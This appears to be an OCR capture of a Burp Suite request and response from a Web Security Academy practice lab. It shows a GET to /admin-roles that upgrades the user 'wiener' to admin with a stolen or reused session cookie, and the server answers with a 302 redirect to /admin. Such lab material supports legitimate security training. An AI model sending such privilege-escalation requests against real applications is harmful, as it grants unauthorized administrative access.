 Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0ade008604b6418a82cc2a0d001a00f3.web-security-academy.net
3 Cookie: session=zz4prlNHirILPT5fHdDpv5ZUpxIGol0L
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/157.0.0.0 Safari/537.36
0 Origin: https://0ade008604b6418a82cc2a0d001a00f3.web-security-academy.net
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: https://0ade008604b6418a82cc2a0d001a00f3.web-security-academy.net/admin
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Priority: u=0, i
0
1
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6